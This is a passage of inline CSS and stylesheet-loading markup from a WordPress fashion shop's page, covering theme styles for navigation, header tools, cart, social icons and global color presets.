.45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;z-index:400;visibility:hidden;background-color:rgb(0 0 0/.7);opacity:0}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-size:110%;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}:is(.widget,.wd-widget,div[class^="vc_wp"])>:is(ul,ol){margin-top:0}:is(.widget,.wd-widget,div[class^="vc_wp"]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.container{max-width:var(--wd-container-w)}.sidebar-container{margin-bottom:40px}.sidebar-container .wd-heading{display:none}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{width:300px;z-index:99999}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}}:is(.widget_categories,.widget_pages,.widget_archive,.widget_nav_menu) ul li{display:block;color:var(--color-gray-300)}:is(.widget_categories,.widget_pages,.widget_archive,.widget_nav_menu) ul li a{display:inline-block;padding-inline-end:2px}.elementor-column-gap-default{--wd-el-column-gap:20px}.amount{color:var(--wd-primary-color);font-weight:600}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgb(0 0 0/.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgb(0 0 0/.05)}.wd-nav-mob-tab[class*="wd-style-underline"]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*="wd-style-underline"] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*="wd-style-underline"]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:""}.social-twitter{--social-color:#000}.social-twitter .wd-icon:before{content:""}.social-pinterest{--social-color:#CB2027}.social-pinterest .wd-icon:before{content:""}.social-linkedin{--social-color:#0274B3}.social-linkedin .wd-icon:before{content:""}.social-whatsapp{--social-color:#1EBEA5}.social-whatsapp .wd-icon:before{content:""}.social-tg{--social-color:#37AEE2}.social-tg .wd-icon:before{content:""}.icons-design-default .wd-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgb(0 0 0/.6)!important}.icons-design-default .wd-social-icon .wd-icon{line-height:1!important}.icons-design-default.color-scheme-light .wd-social-icon{color:#fff!important}.icons-design-colored .wd-social-icon{background-color:var(--social-color);color:#fff!important}:is(.icons-size-small,.icons-size-) .wd-social-icon{width:30px;height:30px}.wd-social-icons:is(.icons-size-small,.icons-size-) .wd-icon{font-size:14px;line-height:30px}.icons-size-default .wd-social-icon{width:40px;height:40px}.wd-social-icons.icons-size-default .wd-icon{font-size:18px;line-height:40px}.social-form-circle .wd-social-icon{border-radius:50%}@media (min-width:1025px){.wd-social-icons .whatsapp-mobile{display:none!important}}@media (max-width:1024px){.wd-social-icons .whatsapp-desktop{display:none!important}}.menu-label{position:absolute;bottom:85%;z-index:1;display:inline-block;margin-inline-start:-20px;padding:2px 4px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--wd-label-color);color:#fff;vertical-align:middle;text-transform:uppercase;white-space:nowrap;font-weight:600;font-size:9px;font-family:var(--wd-text-font);line-height:12px}.menu-label:before{content:"";position:absolute;top:100%;inset-inline-start:10px;border:4px solid var(--wd-label-color);border-bottom-color:transparent!important;border-inline-end-color:transparent!important;border-inline-end-width:7px;border-inline-start-width:0}.menu-label-orange{--wd-label-color:#FBBC34}.whb-col-right .wd-dropdown-register{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1)}.wd-dropdown-register{padding:25px;width:350px}.wd-dropdown-register .wd-heading{padding:0 0 12px 0;margin-bottom:15px}.wd-dropdown-register .login{--wd-tags-mb:15px}.login>*:last-child{margin-bottom:0}.login:not(.hidden-form){display:block!important}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight));font-family:var(--btn-accented-font-family,var(--btn-font-family));font-style:var(--btn-accented-font-style,var(--btn-font-style))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}@media (max-width:1024px){.wd-header-my-account .wd-dropdown{display:none}}.wd-header-search .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:relative;margin-inline-start:-20px;display:flex;align-items:center;justify-content:center;font-size:20px;opacity:0;content:"";font-family:"woodmart-font"}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-page-nav{display:flex;align-items:center;border-bottom:2px solid var(--brdcolor-gray-300);border-top:2px solid var(--brdcolor-gray-300)}.wd-page-nav:not(:last-child){margin-bottom:60px}.wd-single-footer~.wd-page-nav{border-top:none}.wd-page-nav-icon{position:absolute;top:calc(50% - 20px);display:flex;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px;line-height:1;border:1px solid var(--brdcolor-gray-300);border-radius:50%;color:var(--color-gray-800)}.prev-btn .wd-page-nav-icon{inset-inline-start:0}.prev-btn .wd-page-nav-icon:after{content:"";font-family:"woodmart-font"}.wd-page-nav-btn{flex:0 1 50%;max-width:50%}.wd-page-nav-btn a{position:relative;display:block;padding-block:25px;font-size:90%}.wd-page-nav-btn .wd-label{display:block;margin-bottom:5px;color:var(--color-gray-300)}.wd-page-nav-btn.prev-btn a{padding-inline:55px 20px}.wd-page-nav-btn.next-btn{text-align:end}@media (max-width:768.98px){.wd-page-nav:not(:last-child){margin-bottom:40px}.wd-page-nav-btn a{padding-block:15px}.wd-page-nav-btn .wd-label{margin-bottom:0;font-weight:600;color:var(--color-gray-900)}.wd-page-nav-btn .wd-entities-title{display:none}}.entry-meta-list{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0}.wd-entry-meta{display:inline-block;margin-bottom:10px;margin-right:10px;vertical-align:middle;font-weight:400;font-size:0}.wd-post-date.wd-style-with-bg{position:absolute;top:15px;left:15px;z-index:2;display:inline-block;min-width:53px;border-radius:calc(var(--wd-brd-radius)/1.5);background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.1);color:var(--color-gray-800);text-align:center;line-height:1}.wd-post-date.wd-style-with-bg>span{display:block}.wd-post-date.wd-style-with-bg .post-date-day{padding-top:6px;padding-bottom:4px;font-size:24px}.wd-post-date.wd-style-with-bg .post-date-month{padding-top:2px;padding-bottom:8px;text-transform:uppercase;font-weight:600;font-size:12px}.wd-entry-content:after{content:"";display:block;clear:both}.wd-entry-content p:last-child{margin-bottom:0}@media (max-width:576px){.wd-post-date{top:10px;left:10px}}@media (max-width:768.98px){.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited){display:none}.offcanvas-sidebar-mobile:not(.wd-on-toolbar) .wd-sidebar-opener{display:block}}.wd-insta{position:relative}@supports not (aspect-ratio:1){.wd-insta-item:before{content:"";display:block;padding-bottom:100%}}.wd-insta-item{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-insta-item a{position:absolute;inset:0;z-index:1;background-color:rgb(0 0 0/.4);opacity:0}.wd-insta-meta{--wd-col:2;--wd-gap:10px;position:absolute;inset-inline:0;bottom:0;z-index:2;padding:20px 15px;line-height:1;background:linear-gradient(transparent 0%,rgb(0 0 0/.65) 100%);opacity:0;transform:translateY(30px)}.wd-insta-meta>span{overflow:hidden;color:#fff;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;font-size:120%}.wd-insta-meta>span span{font-weight:600;vertical-align:middle}.wd-insta-meta>span:before{display:inline-block;margin-inline-end:5px;font-size:120%;vertical-align:middle;font-family:"woodmart-font"}.wd-insta-meta .wd-insta-likes{text-align:start}.wd-insta-meta .wd-insta-likes:before{content:""}.wd-insta-meta .wd-insta-comm{text-align:end}.wd-insta-meta .wd-insta-comm:before{content:""}.wd-widget .wd-insta-meta{display:none}.footer-sidebar{padding-block:40px 10px}.footer-column{margin-bottom:30px}[class*="color-scheme-light"] .footer-widget{--wd-link-color:rgba(255,255,255,0.6)}.wd-prefooter{padding-bottom:40px;background-color:var(--wd-main-bgcolor)}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-list{list-style:none;--li-pl:0;--list-mb:0;--li-mb:15px}.wd-list li{position:relative;display:flex;align-items:center;justify-content:inherit;gap:10px}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.wd-dropdown-results{margin-top:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px}.searchform input[type="text"]{padding-right:var(--wd-search-btn-w)}.searchform .searchsubmit{position:absolute;inset-block:0;right:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;background-color:#fff0;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5{margin-right:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.wd-sidebar-opener.wd-not-on-shop>a:before{content:"";font-family:"woodmart-font"}:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:0.001px;--wd-header-general-h:104px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:0.001px;--wd-header-bottom-h:0.001px;--wd-header-bottom-sm-h:0.001px;--wd-header-bottom-sticky-h:0.001px;--wd-header-clone-h:0.001px}@media (min-width:1025px){.whb-top-bar-inner{height:42px;max-height:42px}.whb-general-header-inner{height:104px;max-height:104px}}@media (max-width:1024px){.whb-top-bar-inner{height:40px;max-height:40px}.whb-general-header-inner{height:60px;max-height:60px}}.whb-top-bar{background-color:rgb(0 0 0)}.whb-general-header{border-color:rgb(129 129 129/.2);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:40px;--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:700;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Cabin", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-primary-color:rgb(253,99,1);--wd-alternative-color:rgb(152,59,15);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(152,59,15);--btn-accented-bgcolor-hover:rgb(152,59,15);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}.footer-container{background-color:#161616;background-image:none}@media (max-width:1024px){:root{--wd-header-banner-h:40px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-bottom-active:-1px;--btn-default-brd-radius:0px;--btn-default-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-default-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-bottom-active:-1px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-accented-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15);--wd-brd-radius:0px}.elementor-8364 .elementor-element.elementor-element-2975e8a4>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-8364 .elementor-element.elementor-element-2975e8a4{margin:-5px 0 0 0}.elementor-8364 .elementor-element.elementor-element-572c23b8>.elementor-widget-container{margin:0 0 30px 0}.elementor-8364 .elementor-element.elementor-element-56990d63>.elementor-widget-container{margin:0 0 30px 0}.elementor-8364 .elementor-element.elementor-element-4d66c019>.elementor-widget-container{margin:0 0 30px 0}.elementor-722 .elementor-element.elementor-element-eeed7a5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-722 .elementor-element.elementor-element-eeed7a5{margin:-5px 0 0 0}.elementor-722 .elementor-element.elementor-element-e661a52>.elementor-widget-container{margin:0 0 30px 0}.elementor-722 .elementor-element.elementor-element-5aea325>.elementor-widget-container{margin:0 0 30px 0}.elementor-720 .elementor-element.elementor-element-4bf78a2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-720 .elementor-element.elementor-element-4bf78a2{margin:-5px 0 0 0}.elementor-720 .elementor-element.elementor-element-33fb842>.elementor-widget-container{margin:0 0 0 0}.elementor-720 .elementor-element.elementor-element-8602a97>.elementor-widget-container{margin:0 0 0 0}.elementor-718 .elementor-element.elementor-element-5c8ce26>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-718 .elementor-element.elementor-element-5c8ce26{margin:-5px 0 0 0}.elementor-718 .elementor-element.elementor-element-40afbcd>.elementor-widget-container{margin:0 0 30px 0}.elementor-818 .elementor-element.elementor-element-1feb359{text-align:left}.elementor-818 .elementor-element.elementor-element-1feb359 img{width:55%}.elementor-818 .elementor-element.elementor-element-3344611>.elementor-widget-container{margin:0 0 0-9px}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child){margin-bottom:7px}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://marsfashions.com/wp-content/litespeed/ucss/864db39bb08bea3b7c4c3f936b2a041f.css?ver=641dd" /><script data-optimized="1" type="litespeed/javascript" data-src="https://marsfashions.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://marsfashions.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 